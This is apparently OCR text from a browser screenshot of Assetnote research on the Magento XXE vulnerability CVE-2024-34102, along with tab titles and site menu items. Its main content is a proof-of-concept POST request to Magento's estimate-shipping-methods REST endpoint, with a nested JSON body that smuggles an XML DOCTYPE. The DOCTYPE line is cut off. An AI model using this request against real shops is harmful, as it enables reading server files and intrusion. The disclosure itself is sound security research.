 XML External Entity (XXE)
OWASP Top Ten 2017 | A4.
CVE 2024-34102 github -
NVD - cve-2024-34102
Why nested deserialization
CVE-2024-34102/exploit.p
assetnote.io/resources/research/why-nested-deserialization-is-harmful-magento-xxe-cve-2024-34102
24
Error
Assetnote
Why Assetnote
Platform
Use Cases
Company
Research
Labs
ASM Roles
Request a Demo
POST /rest/all/V1/guest-carts/test-assetnote/estimate-shipping-methods HTTP/
Host: example.com
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.
Content-Type: application/json
Content-Length: 274
{
"address": {
"totalsReader": {
"collectorList": {
"totalCollector": {
"sourceData": {
"data": "<?xml version=\"1.0\" ?> <!DOCTYPE r [ <!ELEMENT r ANY
"options": 16
}
}
}
}
}
}
Udemy